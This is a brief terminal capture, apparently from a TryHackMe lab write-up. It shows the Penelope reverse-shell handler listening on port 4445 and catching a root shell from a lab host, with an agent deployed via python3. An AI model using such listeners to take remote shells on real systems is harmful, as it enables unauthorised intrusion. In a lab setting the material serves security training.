 ➜  ~ penelope nc -p 4445
[+] Listening for reverse shells on 0.0.0.0:4445 -> 127.0.0.1 • 10.255.255.254 • 192.168.192.222 • 172.17.0.1 • 192.168.132.94
➤  🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => tryhackme-2404 10.49.148.24 Linux-x86_64 👤 root(0) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/distowels/.penelope/sessions/tryhackme-2404~10.49.148.24-Linux-x86_64/2026_11_11-14_14_04-880-root(0).log
root@tryhackme-2404:~#